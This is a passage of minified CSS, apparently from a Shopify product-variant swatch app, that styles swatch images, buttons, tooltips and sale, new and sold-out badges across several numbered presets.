ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-626053 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-626053 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-626053 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-626053 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-626053 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626053 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626053 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626053 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626053 .swatch-image,variant-swatch-king div.swatch-preset-626053 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-626053 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-626053 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-626053 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626053 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-626047 .star-set-image{height:60px;width:60px;background-position:top;border-radius:0px;background-color:#fff;background-size:cover;overflow:hidden;isolation:isolate}variant-swatch-king div.swatch-preset-626047 .star-set-image::before{content:'';position:absolute;top:0;left:0;border-radius:inherit;background-image:inherit;background-position:inherit;background-repeat:no-repeat;background-size:inherit;width:100%;height:100%;opacity:1;transform:scale(1);transform-origin:top;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626047 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#ddd;border-radius:0px;padding:3px}variant-swatch-king div.swatch-preset-626047 .star-set-image{border-style:solid;border-width:1px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-626047 ul.swatch-view li{margin:0 8px 0.5rem 0}variant-swatch-king div.swatch-preset-626047 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626047 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626047 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626047 li .swatch-selected .star-set-image::after{color:#000 !important}variant-swatch-king div.swatch-preset-626047 li .swatch-selected .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-626047 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-626047 li .swatch-image-wrapper:has(.swatch-selected){border-color:#000}variant-swatch-king div.swatches div.swatch-preset-626047 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#000}variant-swatch-king div.swatches div.swatch-preset-626047 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #000 transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .star-set-image:before{opacity:1;transform:scale(1.2)}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper{box-shadow:0 10px 10px -10px #000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#000}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-626047 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#000}variant-swatch-king div.swatch-preset-626047 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:28px}variant-swatch-king div.swatch-preset-626047 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626047 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626047 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626047 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-626047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:34px}variant-swatch-king div.swatch-preset-626047 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:68px;width:34px}variant-swatch-king div.swatch-preset-626047 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626047.swatch-view-slide,variant-swatch-king div.swatch-preset-626047.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-626047 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#ddd;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:10px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-626047 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #ddd transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-626047 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#ddd;font-size:10px;text-transform:none}variant-swatch-king div.swatch-preset-626047 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-626047 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-626047 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';display:block;position:absolute;left:-1px;right:-1px;top:-1px;bottom:-1px;margin:auto;border-radius:inherit;background-color:#f8f8f8;opacity:0.75;pointer-events:none}variant-swatch-king div.swatch-preset-626047 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626047 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626047 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;opacity:0.85;border-radius:0 !important;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:16.5px !important;font-size:13.2px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-626047 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-626047 .swatch-image,variant-swatch-king div.swatch-preset-626047 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-626047 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-626047 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-626047 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-626047 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-626044 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-626044 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-626044 .star-set-image{height:90px;width:90px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover;margin:0px 0px 0 0px}variant-swatch-king div.swatch-preset-626044 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto;border-style:solid;border-color:#CFCFCF;border-radius:2px;border-width:.5px;background-color:#fff;width:91px;overflow:hidden;padding-bottom:5px}variant-swatch-king div.swatch-preset-626044 .star-set-image{border-style:solid;border-bottom-width:.5px;border-left-width:0;border-right-width:0;border-top-width:0;border-color:#E5E5E5}variant-swatch-king div.swatches div.swatch-preset-626044 ul.swatch-view li{margin:0 4px 0.5rem 0}variant-swatch-king div.swatch-preset-626044 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-626044 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-626044 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-626044 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-626044 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-626044 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:39.54px}variant-swatch-king div.swatch-preset-626044 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:131.8px;width:39.54px}variant-swatch-king div.swatch-preset-626044 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-626044.swatch-view-slide,variant-swatch-king div.swatch-preset-626044.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-626044 .swatch-img-text-adjacent{position:relative;display:flex;justify-content:left;width:100%;color:#6A6A6A;padding:5px 4px 0;font-size:12px;text-transform:none}variant-swatch-king div.swatch-preset-626044 .swatch-img-text-adjacent p{white-space:pre;overflow:hidden;text-overflow:ellipsis;margin:0 !important;padding:0 !important;overflow:hidden;font-weight:600;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-626044 .swatch-price-adjacent{position:relative;display:flex;justify-content:left;width:100%;font-size:12px;color:#7A7A7A;padding:2px 4px 0 4px}variant-swatch-king div.swatch-preset-626044 .swatch-price-adjacent span{white-space:pre;overflow:hidden;margin:0 !important;padding:0 !important;overflow:hidden;max-width:83px;line-height:120% !important}variant-swatch-king div.swatch-preset-626044 .swatch-selected .swatch-img-text-adjacent{color:#292929}variant-swatch-king div.swatch-preset-626044 .swatch-selected .swatch-price-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-626044 .swatch-selected .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-626044 .swatch-image-wrapper:has(.swatch-selected){border-color:#292929;background-color:#fff}variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#6A6A6A;background-color:#fff}variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#E5E5E5}variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#6A6A6A}variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-626044 div.swatches.hover-enabled .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-price-adjacent,variant-swatch-king div.swatch-preset-626044 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-price-adjacent{color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-626044 li.swatch-view-item.swatch-item-unavailable .swatch-img-text-adjacent p{text-decoration-line:line-through}variant-swatch-king div.swatch-preset-626044 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-626044 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-626044 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;bottom:0%;left:0;width:100%;border-radius:0 !important;font-weight:600;border-radius:2px;font-size:12px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;z-index:1}variant-swatch-king div.swatch-preset-626044 .swatch-image-wrapper{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}
variant-swatch-king div.swatch-preset-1541603 .star-set-btn{min-width:50px;line-height:14.4px}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn{border:1px solid #CFCFCF}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn{border-color:#CFCFCF;border-radius:0px;text-align:center}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A;text-transform:none;font-size:12px;font-weight:inherit;border-bottom:0px solid #000;padding:9px 7px}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn div.swatch-button-price{color:#7A7A7A;font-size:13px;font-weight:inherit;background-color:#fff;padding:0px 7px 9px 7px;display:flex;justify-content:center}variant-swatch-king div.swatch-preset-1541603 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541603 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn.swatch-selected{border-color:#292929}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn.swatch-selected div.swatch-button-title-text{color:#292929;background-color:#fff;text-decoration-color:#292929}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn.swatch-selected::before{border-color:#292929 !important}variant-swatch-king div.swatch-preset-1541603 div.star-set-btn.swatch-selected div.swatch-button-price{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches div.swatch-preset-1541603 ul.swatch-view li{margin:0 7px 0.5rem 0}variant-swatch-king div.swatch-preset-1541603 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{right:unset;left:0}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:45px}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:50px;width:45px}variant-swatch-king div.swatch-preset-1541603 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541603 .swatch-view-slide,variant-swatch-king div.swatch-preset-1541603 .swatch-view-stack{padding-right:0px}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541603 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected){border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541603 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-title-text{color:#6A6A6A;background-color:#fff;text-decoration-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541603 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected)::before{border-color:#6A6A6A}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541603 li.swatch-view-item:hover div.star-set-btn:not(.swatch-selected) div.swatch-button-price{color:#7A7A7A;background-color:#fff;text-decoration-color:#7A7A7A}variant-swatch-king div.swatches div.swatch-preset-1541603 li.swatch-view-item.swatch-item-unavailable div.star-set-btn::before{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#6A6A6A;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1541603 div.swatch-button-price-hidden{display:none}variant-swatch-king div.swatch-preset-1541603 .minification-btn{margin:0 !important;height:32.4px}variant-swatch-king div.swatch-preset-1541603 .minification-btn div{height:100%}variant-swatch-king div.swatch-preset-1541603 .minification-btn .star-set-btn{min-width:0 !important;height:100% !important;width:32.4px}variant-swatch-king div.swatch-preset-1541603 .btn-with-count .star-set-btn{border:none !important;min-width:fit-content !important}variant-swatch-king div.swatch-preset-1541603 .btn-with-count .star-set-btn .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541603 .minification-text{display:flex;justify-content:center;align-items:center;height:100%;color:black !important}
variant-swatch-king div.swatch-preset-1541602 .star-set-image{height:35px;width:35px;background-position:top;border-radius:0px;background-color:transparent;background-size:cover}variant-swatch-king div.swatch-preset-1541602 .swatch-image-wrapper{border-style:solid;border-width:1px;border-color:#fff;border-radius:0px;padding:2px}variant-swatch-king div.swatch-preset-1541602 .star-set-image{border-style:solid;border-width:.5px;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1541602 ul.swatch-view li{margin:0 3px 0.5rem 0}variant-swatch-king div.swatch-preset-1541602 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1541602 .swatches-type-collections .swatch-view-slide ul.swatch-view{margin:0}variant-swatch-king div.swatch-preset-1541602 ul.swatch-view{margin-top:0px}variant-swatch-king div.swatch-preset-1541602 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541602 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541602 li .swatch-selected .star-set-image::after{border-color:#292929}variant-swatch-king div.swatch-preset-1541602 li .swatch-selected .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1541602 li .swatch-selected .star-set-image{border-color:#ddd}variant-swatch-king div.swatch-preset-1541602 li .swatch-image-wrapper:has(.swatch-selected){border-color:#292929}variant-swatch-king div.swatches div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-tool-tip{color:#000;border-color:#ddd}variant-swatch-king div.swatches div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-tool-tip-pointer{border-color:transparent transparent #ddd transparent}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper .star-set-image::after{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)),variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)){border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .star-set-image,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .star-set-image{border-color:#ddd}variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-image:not(.swatch-selected)) .swatch-img-text-adjacent,variant-swatch-king div.swatches.hover-enabled div.swatch-preset-1541602 li.swatch-view-item:hover .swatch-image-wrapper:has(.swatch-custom-image:not(.swatch-selected)) .swatch-img-text-adjacent{color:#ddd}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable ul.swatch-view.swatch-with-tooltip{padding-bottom:26px}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable .swatch-navigation-wrapper{top:0px;padding:0 3px}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{height:14.35px}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable .swatch-navigation-wrapper .swatch-navigation{border-radius:41px;width:14.35px}variant-swatch-king div.swatch-preset-1541602 .swatch-navigable.star-remove-margin{width:100% !important}variant-swatch-king div.swatch-preset-1541602.swatch-view-slide,variant-swatch-king div.swatch-preset-1541602.swatch-view-stack{padding-right:0px}variant-swatch-king div.swatch-preset-1541602 .swatch-tool-tip{display:block;position:absolute;cursor:pointer;width:max-content;min-width:100%;opacity:0;color:#fff;border-width:1px;border-style:solid;border-color:#fff;background-color:#fff;text-align:center;border-radius:4px;left:0;right:0;top:105%;top:calc(100% + 10px);padding:2px 6px;font-size:8px;text-transform:none;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:13}variant-swatch-king div.swatch-preset-1541602 .swatch-tool-tip-pointer{content:"";position:absolute;bottom:-10px;left:50%;margin-left:-5px;border-width:5px;border-style:solid;border-color:transparent transparent #fff transparent;opacity:0;pointer-events:none !important;-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important;z-index:99999}variant-swatch-king div.swatch-preset-1541602 .swatch-img-text-adjacent{display:inline-block;vertical-align:middle;padding:0 0.5em;color:#fff;font-size:8px;text-transform:none}variant-swatch-king div.swatch-preset-1541602 .swatch-img-text-adjacent p{margin:0 !important;padding:0 !important}variant-swatch-king div.swatches div.swatch-preset-1541602 li.swatch-view-item.swatch-item-unavailable div.star-set-image{overflow:hidden}variant-swatch-king div.swatches div.swatch-preset-1541602 li.swatch-view-item.swatch-item-unavailable div.star-set-image::after{content:'';position:absolute;height:100%;width:0;right:0;left:0;top:0;bottom:0;border-right:1.5px solid;border-color:#fff;transform:rotate(45deg);margin:auto}variant-swatch-king div.swatch-preset-1541602 .new-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541602 .sold-out-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541602 .sale-badge{transform:rotate(0deg);border-radius:0;white-space:nowrap;text-transform:none;font-weight:600;border-radius:2px;position:absolute;text-align:center;max-width:100%;overflow:hidden;text-overflow:ellipsis;padding:0 8px;min-width:50%;line-height:9.75px !important;font-size:7.8px !important;z-index:15;-webkit-transition:0.3s transform ease-in-out !important;transition:0.3s transform ease-in-out !important}variant-swatch-king div.swatch-preset-1541602 .swatch-image-wrapper{-webkit-transition:0.3s all ease-in-out !important;transition:0.3s all ease-in-out !important}variant-swatch-king div.swatch-preset-1541602 .swatch-image,variant-swatch-king div.swatch-preset-1541602 .swatch-custom-image{position:relative;display:grid;grid-template-columns:auto auto auto;align-items:center;-webkit-appearance:none !important;background-color:inherit;overflow:visible}variant-swatch-king div.swatch-preset-1541602 .minification-btn{margin:0 !important;display:flex}variant-swatch-king div.swatch-preset-1541602 .btn-with-count .star-set-image{border:none !important;min-width:fit-content !important;width:fit-content !important;text-transform:none !important}variant-swatch-king div.swatch-preset-1541602 .btn-with-count .star-set-image .swatch-button-title-text{padding-left:0 !important}variant-swatch-king div.swatch-preset-1541602 .minification-text{display:flex;justify-content:center;align-items:center;background-image:none;color:black !important}
variant-swatch-king div.swatch-preset-1541587 .star-set-btn{height:16px;padding:0 0 3px 0;font-size:13px;line-height:11px}variant-swatch-king div.swatch-preset-1541587 div.star-set-btn{border-bottom:2px solid #fff;color:#6A6A6A;text-decoration-color:#6A6A6A;text-transform:none}variant-swatch-king div.swatch-preset-1541587 label.swatch-label{font-size:14px;text-transform:none;font-weight:inherit;margin:0}variant-swatch-king div.swatch-preset-1541587 label.swatch-label .swatch-variant-name{text-transform:none;font-weight:normal}variant-swatch-king div.swatch-preset-1541587 div.star-set-btn.swatch-selected{color:#C86800;border-color:#C86800;text-decoration-color:#C86800}variant-swatch-king div.swatch-preset-1541587 div.star-set-btn.swatch-selected::before{border-color:#C86800 !important}variant-swatch-king div.swatches div.swatch-preset-1541587 ul.swatch-view li{margin:0 12px 0.5rem 0}variant-swatch-king div.swatch-preset-1541587 ul.swatch-view{margin-top:10px}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable-wrapper{position:relative}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable{width:100%;margin:unset}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable .swatch-navigation-wrapper{top:10px;padding:0 3px}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable .swatch-navigation-wrapper[navigation="left"]{left:0;right:unset}variant-swatch-king div.swatch-preset-1541587 .swatch-navigable .swatch-navigation-wrapper 